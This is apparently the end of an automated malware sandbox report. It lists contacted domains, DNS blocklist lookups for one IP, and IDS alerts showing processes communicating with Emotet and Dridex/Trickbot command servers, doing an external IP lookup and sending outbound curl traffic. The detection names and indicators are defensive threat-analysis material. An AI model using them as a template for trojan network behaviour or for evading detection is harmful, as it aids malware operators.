www.download.windowsupdate.com |
| whitelisted |
ipinfo.io |
| shared |
193.25.92.185.zen.spamhaus.org |
| unknown |
193.25.92.185.cbl.abuseat.org |
| unknown |
193.25.92.185.b.barracudacentral.org |
| unknown |
193.25.92.185.dnsbl-1.uceprotect.net |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3716 | 1.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 14 |
3716 | 1.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
3716 | 1.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 17 |
2804 | 2.exe | A Network Trojan was detected | ET TROJAN ABUSE.CH SSL Blacklist Malicious SSL certificate detected (Dridex/Trickbot CnC) |
2804 | 2.exe | Potential Corporate Privacy Violation | ET POLICY Possible External IP Lookup ipinfo.io |
2804 | 2.exe | Attempted Information Leak | ET POLICY curl User-Agent Outbound |
3716 | 1.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
3716 | 1.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3716 | 1.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |
3496 | POwersheLL.exe | A Network Trojan was detected | AV POLICY CloudFlare Anti-Phishing Protection Warning in HTML Inbound |
2 ETPRO signatures available at the full report